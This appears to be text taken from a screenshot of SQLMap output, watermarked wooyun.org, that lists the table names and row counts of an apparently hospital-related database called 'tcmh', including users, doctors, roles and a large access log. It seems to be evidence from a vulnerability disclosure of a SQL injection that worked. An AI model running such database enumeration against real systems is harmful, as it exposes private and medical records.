 管理员: SQLMap
[22:08:04] [INFO] retrieved: 42
[22:08:04] [INFO] retrieved: 2
[22:08:04] [INFO] retrieved: 0
Database: tcmh
+----------------------+---------+
| Table                | Entries |
+----------------------+---------+
| dbo.acc_log          | 4255674 |
| dbo.querytohic       | 4846    |
| dbo.send_msg         | 4234    |
| dbo.r3dm0v3_sql      | 1248    |
| dbo.news             | 580     |
| dbo.consult_wx       | 572     |
| dbo.mydc_wx          | 523     |
| dbo.news_right       | 211     |
| dbo.doctor           | 188     |
| dbo.role_menu        | 172     |
| dbo.doctor_code      | 140     |
| dbo.doctor_out_call  | 107     |
| dbo.lcfb             | 105     |
| dbo.mtc_t            | 82      |
| dbo.menu_func        | 54      |
| dbo.atom_func        | 45      |
| dbo.bookdinner       | 43      |
| dbo.h_dept_wx        | 43      |
| dbo.usr_role         | 42      |
| dbo.h_dept           | 41      |
| dbo.news_type        | 41      |
| dbo.gov_dept         | 40      |
| dbo.users            | 29      |
| dbo.dept             | 24      |
| dbo.roles            | 23      |
| dbo.bookdinner_list  | 20      |
| dbo.cc1234           | 20      |
| dbo.foodBalance_list | 18      |
| dbo.foodBalance      | 11      |
| dbo.traffic          | 11      |
www.wooyun.org